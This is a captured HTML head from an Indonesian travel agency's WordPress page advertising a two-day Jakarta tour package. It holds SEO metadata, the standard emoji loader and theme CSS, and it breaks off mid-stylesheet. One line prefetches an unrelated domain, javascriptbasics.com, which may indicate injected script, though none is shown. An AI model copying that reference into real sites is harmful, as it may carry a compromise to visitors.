

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/
body_size: 37567
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <link rel="preload" href="https://www.tuguwisata.com/wp-content/astra-local-fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2" as="font" type="font/woff2" crossorigin>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Paket Wisata Jakarta 2H1M - Tugu Wisata</title>
<meta name="description" content="adJakarta memiliki citra sebagai belantara beton dengan segudang kesibukan dan kemacetannya. Ibukota Indonesia ini juga dikenal karena polusi udara dan"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Paket Wisata Jakarta 2H1M - Tugu Wisata" />
<meta property="og:description" content="adJakarta memiliki citra sebagai belantara beton dengan segudang kesibukan dan kemacetannya. Ibukota Indonesia ini juga dikenal karena polusi udara dan" />
<meta property="og:url" content="https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/" />
<meta property="article:publisher" content="https://www.facebook.com/tugu.satria.9" />
<meta property="og:updated_time" content="2021-12-13T13:40:45+07:00" />
<meta property="og:image" content="https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg" />
<meta property="og:image:secure_url" content="https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg" />
<meta property="og:image:width" content="835" />
<meta property="og:image:height" content="490" />
<meta property="og:image:alt" content="Paket Wisata Jakarta 2H1M" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-31T11:01:43+07:00" />
<meta property="article:modified_time" content="2021-12-13T13:40:45+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Paket Wisata Jakarta 2H1M - Tugu Wisata" />
<meta name="twitter:description" content="adJakarta memiliki citra sebagai belantara beton dengan segudang kesibukan dan kemacetannya. Ibukota Indonesia ini juga dikenal karena polusi udara dan" />
<meta name="twitter:site" content="@tugu_wisatawan" />
<meta name="twitter:creator" content="@tugu_wisatawan" />
<meta name="twitter:image" content="https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg" />
<meta name="twitter:label1" content="Waktunya membaca" />
<meta name="twitter:data1" content="2 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://www.tuguwisata.com/#organization","name":"Tugu Wisata","url":"https://www.tuguwisata.com","sameAs":["https://www.facebook.com/tugu.satria.9","https://twitter.com/tugu_wisatawan","https://www.instagram.com/tuguwisata_group/","https://www.pinterest.com/tugu_wisatawan"],"logo":{"@type":"ImageObject","@id":"https://www.tuguwisata.com/#logo","url":"https://www.tuguwisata.com/wp-content/uploads/2018/05/favicon.png","contentUrl":"https://www.tuguwisata.com/wp-content/uploads/2018/05/favicon.png","inLanguage":"id","width":"248","height":"300"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://www.tuguwisata.com/#logo"}},{"@type":"WebSite","@id":"https://www.tuguwisata.com/#website","url":"https://www.tuguwisata.com","publisher":{"@id":"https://www.tuguwisata.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg","url":"https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg","width":"200","height":"200","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.tuguwisata.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/","name":"Paket Wisata Jakarta 2H1M"}}]},{"@type":"WebPage","@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#webpage","url":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/","name":"Paket Wisata Jakarta 2H1M - Tugu Wisata","datePublished":"2021-03-31T11:01:43+07:00","dateModified":"2021-12-13T13:40:45+07:00","isPartOf":{"@id":"https://www.tuguwisata.com/#website"},"primaryImageOfPage":{"@id":"https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#breadcrumb"}},{"@type":"Person","@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#author","name":"Tugu Wisata","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/725da565881fd5cfafe01d32dee18eede9ecd43bd50514ae53ed400f3b6c366f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/725da565881fd5cfafe01d32dee18eede9ecd43bd50514ae53ed400f3b6c366f?s=96&amp;d=mm&amp;r=g","caption":"Tugu Wisata","inLanguage":"id"},"worksFor":{"@id":"https://www.tuguwisata.com/#organization"}},{"@type":"Article","headline":"Paket Wisata Jakarta 2H1M - Tugu Wisata","datePublished":"2021-03-31T11:01:43+07:00","dateModified":"2021-12-13T13:40:45+07:00","author":{"@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#author","name":"Tugu Wisata"},"publisher":{"@id":"https://www.tuguwisata.com/#organization"},"description":"adJakarta memiliki citra sebagai belantara beton dengan segudang kesibukan dan kemacetannya. Ibukota Indonesia ini juga dikenal karena polusi udara dan","name":"Paket Wisata Jakarta 2H1M - Tugu Wisata","@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#richSnippet","isPartOf":{"@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#webpage"},"image":{"@id":"https://www.tuguwisata.com/wp-content/uploads/2021/12/paket-wisata-jakarta-2h-1m.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://www.tuguwisata.com/paket-wisata-jakarta-2h-1m/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.tuguwisata.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tugu Wisata &raquo; Feed" href="https://www.tuguwisata.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tugu Wisata &raquo; Umpan Komentar" href="https://www.tuguwisata.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tuguwisata.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.tuguwisata.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.7.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}p,.entry-content p{margin-bottom:0.5em;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:119px;}.astra-logo-svg{width:119px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container 